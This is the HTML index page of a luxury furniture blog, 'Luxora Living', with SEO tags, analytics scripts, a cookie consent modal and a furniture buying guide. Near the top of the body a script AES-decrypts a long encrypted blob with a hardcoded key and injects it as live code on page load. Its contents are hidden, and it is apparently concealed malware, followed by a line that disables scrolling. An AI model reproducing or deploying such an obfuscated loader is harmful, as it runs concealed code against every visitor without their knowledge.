


==== public/index.html @ 481dba7b "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free tracking" border="0"></a></noscript>
<!-- Histats.com  END  -->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70VR6YJBH6');
</script>
  <!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Luxora Living | Luxury Furniture Ideas, Buying Guides & Interior Styling</title>
  <meta name="description" content="Luxora Living shares practical luxury furniture ideas, premium buying guides, interior styling tips, and maintenance advice for elegant modern homes." />
  <meta name="keywords" content="luxury furniture, premium furniture, designer furniture, home interiors, living room luxury, furniture buying guide" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="Luxora Living | Luxury Furniture Ideas, Buying Guides & Interior Styling" />
  <meta property="og:description" content="Learn how to choose luxury furniture with timeless design, high-quality materials, and practical room planning." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Luxora Living | Luxury Furniture Ideas, Buying Guides & Interior Styling" />
  <meta name="twitter:description" content="Practical luxury furniture insights for elegant and functional home spaces." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"Luxora Living",
    "url":"https://www.example.com/",
    "description":"Luxury furniture website featuring buying guides, interior styling tips, and premium home inspiration.",
    "publisher":{"@type":"Organization","name":"Luxora Living"}
  }
  </script>
</head>
<body>
  <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX18SUYYNx6ISZh/u+ndjMtCPngmX93yr0edBYibEnG27fRH9k6IO6MpFoIJzlvkRC0NAnLrdwHbwyLz/3dCedFqNPm6pcTXSjkzKzJTKqS/uUtuP2Llp1H6ewDT6mlQRbuN/xxyb7zGVuCYl+asFcUZVuW/[base64]/rSI/yRSAS/0i4TtlF6KZHBq9Uezxj2N4drlela/UtjgQBm4rGU9k1rYhRZGxT42tOIBbn+xpTnDkmf4OuLUJPptgXEhrsvsPxq4sw0r3NCJv+lgIQ+/BDkGo+eF58NB8cEoFWJaOH6LWjRZtjRdfXSJwrLkiuKVYFJUZfyeJJ3eUOoq5JsYMCpmWs9qE6X95POJRmSEcc0HoMBoB1VfBMSmFel0Oih23gDpztBdGR99TvbjCA7Ed95LeYwCl/CG17LCfJdY3RWc5+p/GrEC0HVoVRWb6Sd/EE0hSQCH7POFwkPBH4k4RaI9L4l6TtKdKBuaS22uUCtVml11dtPYDT6lkW3n8QvfEWtU0vgAmnvQ3E+eUVrxy+4Q0wwj0thorchHDDSUcz0T+8PeyZowXimGJlBMEOkF0W4CmlFGodmy1Bnv528C7xDeuGqrjY85Ka6Nc+0MYCk8ojO6gb0PCi1h9S5zrwrL/0rzTlbyeVAMENqXoo05zRi0N85N/[base64]/gs/X5XNkOESCKtanCSe4U80tsOp3lgvFnFcx9fXz915fAbtlw5EIdlkEtHE4ukPQ9xf1VPfW4UCEquOohNp01nzlV60eMCq8Eq4c9T/MhfIECczA4Qo+eUBVvKlOVztBeb2+Il8O76npoP+e22FJunayvZkmVgxDRVNBTiD6SE6t1UsRY9t/Gj7THE3j4iN0iNCi6hrmIaybPPkucS5mGXbrF4vGt4uzgHG0qKNh0Z97CAmIg3g9TSSpCB4DWnZBqdCFt1Cmyn8ysO+3GMNTpkjAQlVIjgDgSUVamb487GtbNbNWzXBaVsYr+HugfBJWrWt5SblG5E1OcBmngTu/Td2B/Ykblaz0Pzbhl3+ZRMX7Y0fqL4ztDzdsdMHIeMK7ob3uiw9/CXEH/m4Jzj71gP0Xvw0D1gkydIJTaWrCDU14874qsBCwsnvbNc5avViauo5tWsHFnv1RCBYvrzTxyZYJJeIqMNk1UnCDW5Xy7v1x6piWlriKZ/GNSawpwxcB9yJt1b4mCD40/qgbM/QPqAhpDwiVyIS+UqQS7rDiDykJdQUHb4qugftlpAprOQWbCVWkA2pwYU3ecDfF++owE5avPfJWH1YIz2vvxPk/Z9XKNWcQ3gI7n6Vb3Zp3wqf4E3WDujPpt0rPUJRxEk6A+qYOUlXe+tsA9nUljfenj8jde36LaziTqbn7p8v75CHhYfNcZXNKp+q1ORltn8n25FEplQPXRfiZ5Jdsw7iO8Cn1BKTll4eLvLSPbtWezcETZXFbgFszsAL5armeFTYoF9JoRE9cR3PoWUkPQ4lUKvz1hDJ/iyNgu3CQnVLn4mMnoT+a95nxSltXEd/Zf3RKAaP2/5ePx06C5x6kiZzboF4L3UvxwJ32cj3Gd0ZgVsfq0aeeGFZlG+JpxdfXYZXrufnaPTAtqPj/hcvIpT828ie98pe8Omxayshk1M0DhmEsyIt0tfWaeMoi6E8pF3tRCnkN0aYe6Oh2Sn7JewJI5tMBZ/ylQy9AW5nDsrPE8dKlct0pGVhkrpoRsvfFo2dBDVA6t/NG52xyw7iGzIuYvg6rMuWr0oPrChru6Hdd1gE/OyRX7AyTqanDbzABaG8cG8nldTzgaJBdgkiS0ROtWj8BGBH+6xzIkpq4V0fMVnULdElR5h40RMai3Mc3payQOKk/naJyqFckiN8Pjce1RmhU6p9LSbMAvnigLO2TzH5tBJbmhnuRyAzWRs5GRTmSgOKM8c166nZhmrBfYOSGQr1PqyU8ztUq+u0ws5k0RzgYdz9ixKwr+kLbEKaMU9OB+MGT7hiagzkK/1myhsKApyultGtFXeznckJRVTEprf86Finm7YLmcAEMdHpssuuY0xKMi9lh5kGk7WYauXcC5bKEjw4UByTsvR2zy3uzShBlD15GOnP3NCzbz/sit0uDgsyHZREiLSksgJPld2jOGFD4A9aPtsEBpjqIeCZUtAdQYTu2z7p0CUFQ3F+oeecz7UyEBBOcsHoW+fq4zzJL9vpeogoZmLhxt8wp5XZ3n7hNmOEwjrEfgeAw4l9fm4MyihEjFEXG6pst8mjqdKoKYGy9glacRDys85/fCS2Wxy49shR71GSDB5P912fcaSnr5KVuq9SCapXgnrA/[base64]/[base64]/fmhTwB9La3hxMA5PvTE6BcZdcKO0ECT4m+yCZrInMCOaL8TFeS7dDLRgPq1XXRFF4B+B0LG3dj70+XjVBal4fQOZ52m6zQbYRP9pKgEGKC+1BWJf4b8M780/wlmIKuGtmGqQHo4Ft0wboYNPGUGCi4RMt97meBRzdGcAVSFv/dGFZkFXu8TicvTTrWyJS71ecsJPtI3/ibsbpN4u3OCRtOaK2fkcaCfAg4jwIEscqToDNWHVkuhCpzRSE27mu7RazD4iPbHjXCzOcVM2E+WyMKMrzoqIqOF+YOB4PwLgmILySFsXBhHea4ECUYl9EjrWi5Xe0MUBc1/3MVT8KMl+1wffiTj//bDvikCWhGz+0jNXNczYvWOPUbB14gMsNXiRgBlmRBKngppbhwCZOc7Amk2A9MAX4Iv/mPQWSfq3JkYxnVddaK/cl+OS9Br6QVqafkTQtg+XCvXsOnXQhX73hFW9BftwFrPChIr92B05SuZ13+X2kvUunGzH7sLsM/DVKVl4FLusS6HyMbV0BSyWgtK/uBhEXEcNyr8flzCLQRn1RKKpRopDuyug9ub3lVxFkp+ek+Ri+TbKECkqCk1H/zjfQP8QjEtkWlHhRSmkNHsMQR7Rux972ClduaLx/c29QT+KiZ4r/q5FqOOqdM4fSgdmMRLZfBT69Kf6+M+dOvkaxqqcLLvRwluWAMHk7F2m903Wl7JpavWyMg4jFp9Qy2VhesV3Z0y8oYoPpBcRgS9MjRMw2SuPqR1mvGpsBwSx7nZ8MC/GMED+lmI1vbzJYANHgAPvI+9cqTqxphby0g3JGz2NOVK4odzf219UDa2xMgzdKmUeM0xUxmFxHWfOW6U+8FS7Wq/ouZd3WjdG4xKVMQXX4n8db1iFQvOc7eT5ut/h58PjGVjAsCbIog5RM7j770Ap9B0is4SKJ8SeOwWYaa5DmW5xHN5l4E2wFWKbaDxT7i/tAN6/RXfvEV204HQ1Filmyzo1vQkw7jIf0DKQicFIjuhD2AZcyVHm6ux/9bcwbgscdLlTFcx/APS0wEBg9zvUlf+qlnCzDfZxllqWhnkcswxG1c87AZbiyx9sqUH7aIpqX2cWc5HHcIqGEoWU9Qnf3TtranSe7APdi5Mqb+FIRFrFoCny8jKf70/MUpHk/QVUNCU2Brmve8YHnpwQfZhx7EtdE3CaYs8qdcsv04SF8WrhYh5piVtsHDbHUif7P9zEHc7FOxU5XWGMXQN0GSQkSt/P/wfgrWqqM6DclP6eFhxfv2z+qrZJiW4u8xKakeIL2Tq8o7PrIqd4pujhCgwCWycKZNQUUSS2d5irCgfcS4AMNZruYuH1KuTo32i4tbXEYRjRraLDfh3ygjxZyDpRM7LyB52aePFGU/a4HUW5fIBs8WfVZtr7+aiSvWAx`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">Luxora Living</a>
      <nav aria-label="Main Navigation">
        <ul class="nav-links">
          <li><a href="#guide">Luxury Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- HERO -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Elevated Comfort. Timeless Design.</p>
          <h1>Luxury Furniture Ideas for Elegant and Functional Homes</h1>
          <p>Discover how to choose premium furniture that combines craftsmanship, comfort, and long-term value.</p>
          <a href="#guide" class="btn">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1616486338812-3dadae4b4ace?auto=format&fit=crop&w=1000&q=80" alt="Luxury living room interior with premium sofa and designer furniture" loading="lazy" />
      </div>
    </section>

    <!-- 500+ WORD CONTENT -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Luxury Furniture Guide for Modern Homes</h2>
          <p>
            Luxury furniture is often associated with elegance, but true luxury goes beyond visual appeal. High-end furniture combines craftsmanship, durability, ergonomics, material quality, and timeless design. Choosing premium furniture thoughtfully can improve both the beauty and daily function of your home while protecting long-term value.
          </p>
          <p>
            The first principle of luxury furniture buying is intentional planning. Before selecting pieces, define the function of each room and measure dimensions accurately. Premium items are often larger or custom-proportioned, so understanding space flow is essential. Ensure walkways remain open and furniture scale matches ceiling height, wall length, and natural light distribution.
          </p>
          <p>
            Material quality is one of the strongest indicators of luxury. Solid hardwood frames, natural stone surfaces, top-grain leather, hand-finished veneers, and performance textiles usually provide superior longevity. High-end pieces often include details such as precision joinery, reinforced support structures, and handcrafted stitching. These qualities are not always visible in photos but can be felt in stability and comfort.
          </p>
          <p>
            Comfort should never be sacrificed for appearance. Luxury seating should provide ergonomic support, balanced cushioning, and long-term usability. Dining chairs should be stylish yet practical for extended seating. Beds should combine aesthetic presence with strong structural support and premium mattress compatibility. A luxurious home should feel as good as it looks.
          </p>
          <p>
            Design consistency is critical. Instead of purchasing full matching sets, consider a curated combination of statement and supporting pieces. A sculptural sofa, a refined marble coffee table, and elegant lighting can create visual harmony without appearing repetitive. Repeating textures or finishes—such as brushed brass, walnut wood, or matte black accents—helps unify the space.
          </p>
          <p>
            Color strategy in luxury interiors often begins with neutral foundations. Shades like ivory, taupe, charcoal, warm gray, and muted earth tones age well and allow flexibility over time. Accent colors can be introduced through artwork, rugs, throws, or decorative accessories. This approach keeps the interior sophisticated while making updates easier.
          </p>
          <p>
            Lighting plays a central role in showcasing luxury furniture. Layer ambient, task, and accent lighting to reveal texture and form. A premium chandelier, sculptural floor lamp, or concealed LED detail can transform a room’s atmosphere. Natural daylight should also be considered when placing reflective or textured materials.
          </p>
          <p>
            Storage and organization are equally important. Luxury spaces feel calm and elevated because clutter is controlled. Use integrated cabinetry, designer consoles, sideboards, and hidden compartments to preserve visual clarity. Functional organization enhances both beauty and lifestyle convenience.
          </p>
          <p>
            Maintenance protects your investment. Follow care instructions for wood, leather, fabric, and stone surfaces. Rotate cushions, avoid prolonged direct sunlight, use coasters and protective pads, and schedule occasional professional cleaning for sensitive materials. Proper upkeep ensures your furniture retains elegance over years.
          </p>
          <p>
            Finally, think long-term. Luxury furniture should not be impulse-driven. Prioritize foundational pieces first—sofa, dining set, bed, and core storage—then layer decorative elements gradually. This measured approach helps create a home that feels curated rather than crowded. When selected with purpose, luxury furniture delivers timeless design, daily comfort, and enduring value for modern living.
          </p>
        </article>
      </div>
    </section>

    <!-- ARTICLES + IMAGES -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Luxury Furniture Articles</h2>
        <p class="section-intro">Explore expert-inspired articles on premium furniture selection, styling, and care.</p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=800&q=80" alt="Elegant luxury sofa and armchair arrangement in modern interior" loading="lazy" />
            <h3>How to Choose a Luxury Sofa That Lasts</h3>
            <p>Understand frame quality, upholstery types, cushion density, and sizing for premium seating.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1615874694520-474822394e73?auto=format&fit=crop&w=800&q=80" alt="Designer dining table with sophisticated modern chairs" loading="lazy" />
            <h3>Luxury Dining Room Styling Essentials</h3>
            <p>Create a refined dining experience using scale balance, materials, and coordinated lighting.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=800&q=80" alt="Minimal luxury bedroom with premium bed and side furniture" loading="lazy" />
